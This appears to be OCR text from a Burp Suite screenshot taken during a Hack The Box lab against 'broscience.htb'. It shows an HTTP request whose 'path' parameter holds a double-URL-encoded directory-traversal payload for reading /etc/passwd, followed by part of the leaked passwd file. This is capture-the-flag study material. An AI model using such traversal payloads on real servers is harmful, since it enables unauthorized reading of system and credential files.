 Pretty Raw Hex
1 GET /includes/img.php?path=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252
e%252f%252e%252e%252f%252e%252e%252f%2565%2574%2563%25
2f%2570%2561%2573%2573%2577%2564 HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=uvtddpnkbadl5jn8ufep7763ng
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
Pretty Raw Hex Render
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 usbmux:x:106:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
35 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin
36 avahi:x:110:116:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
37 speech-dispatcher:x:111:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
38 pulse:x:112:118:PulseAudio
daemon,,,:/run/pulse:/usr/sbin/nologin
39 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
40 colord:x:114:122:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologin
42 Debian-gdm:x:116:124:Gnome Display
Manager:/var/lib/gdm3:/bin/false
43 bill:x:1000:1000:bill,,,:/home/bill:/bin/bash
44 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
45 postgres:x:117:125:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
46 _laurel:x:998:998::/var/log/laurel:/bin/false
47
sh
5 matche